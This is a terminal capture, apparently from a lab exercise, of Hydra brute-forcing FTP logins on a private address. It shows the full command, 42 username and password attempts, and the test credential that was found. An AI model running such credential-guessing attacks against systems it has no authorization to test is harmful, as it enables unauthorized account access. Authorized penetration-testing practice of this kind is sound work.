 ┌──(test_user㉿kali)-[~]
└─$ hydra -L username_list.txt -P password_list.txt 192.168.50.100 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 08:23:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7), ~3 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Quantum$hield7" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Nebula!Pulse9" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Crimson*Vortex2" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Obsidian@Rift5" - 4 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Rift$Walker1" - 5 of 42 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "Warden@Nebula7" - 6 of 42 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "ShadowVoyager" - pass "testpass" - 7 of 42 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Quantum$hield7" - 8 of 42 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Nebula!Pulse9" - 9 of 42 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Crimson*Vortex2" - 10 of 42 [child 9] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Obsidian@Rift5" - 11 of 42 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Rift$Walker1" - 12 of 42 [child 11] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "Warden@Nebula7" - 13 of 42 [child 12] (0/0)
[ATTEMPT] target 192.168.50.100 - login "CrimsonPhantom" - pass "testpass" - 14 of 42 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Quantum$hield7" - 15 of 42 [child 14] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Nebula!Pulse9" - 16 of 42 [child 15] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Crimson*Vortex2" - 17 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Obsidian@Rift5" - 18 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Rift$Walker1" - 19 of 42 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "Warden@Nebula7" - 20 of 42 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "QuantumRider" - pass "testpass" - 21 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Quantum$hield7" - 22 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Nebula!Pulse9" - 23 of 42 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Crimson*Vortex2" - 24 of 42 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Obsidian@Rift5" - 25 of 42 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Rift$Walker1" - 26 of 42 [child 9] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "Warden@Nebula7" - 27 of 42 [child 10] (0/0)
[ATTEMPT] target 192.168.50.100 - login "NeonSpectre" - pass "testpass" - 28 of 42 [child 11] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Quantum$hield7" - 29 of 42 [child 12] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Nebula!Pulse9" - 30 of 42 [child 13] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Crimson*Vortex2" - 31 of 42 [child 14] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Obsidian@Rift5" - 32 of 42 [child 15] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Rift$Walker1" - 33 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "Warden@Nebula7" - 34 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "FrostPulse" - pass "testpass" - 35 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Quantum$hield7" - 36 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Nebula!Pulse9" - 37 of 42 [child 4] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Crimson*Vortex2" - 38 of 42 [child 5] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Obsidian@Rift5" - 39 of 42 [child 6] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Rift$Walker1" - 40 of 42 [child 7] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "Warden@Nebula7" - 41 of 42 [child 8] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 42 of 42 [child 9] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 08:23:57